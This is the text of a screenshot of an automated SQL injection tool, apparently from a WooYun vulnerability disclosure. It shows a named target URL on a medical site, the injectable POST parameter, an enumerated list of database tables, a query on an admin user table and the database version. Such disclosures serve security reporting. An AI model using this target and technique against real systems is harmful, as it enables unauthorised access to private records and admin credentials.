 Target: http://jianzhi.club.xywy.com/xiu_test.php?type=search
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: id=1750280
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
doc_tp_week
docs_id
docs_id_all
doctor_card
doctor_card_assign
doctor_card_assign513
doctor_card_audit
doctor_citiao
doctor_handle
doctor_handle0607
doctor_help
doctor_jianzhi
doctor_medal
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Query: select *  club.admin_user_new where admin_user_id=421
Query result:
Query: Select @@version
Query result: 5.0.92-log
www.wooyun.org